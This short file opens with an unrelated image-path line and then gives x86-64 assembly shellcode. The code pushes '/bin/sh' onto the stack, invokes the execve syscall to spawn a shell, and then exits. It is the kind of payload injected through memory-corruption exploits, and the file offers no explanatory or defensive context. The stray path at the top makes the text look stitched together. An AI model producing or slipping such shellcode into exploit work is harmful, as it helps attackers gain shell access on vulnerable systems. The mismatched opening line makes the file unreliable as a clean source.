 BITS 64
section .text
global _start
_start:
mov rax, 0x68732f6e69622f
push rax
mov rdi, rsp
xor rsi, rsi
xor rdx, rdx
mov rax, 0x3b
syscall
xor rdi, rdi
mov rax, 0x3c
syscall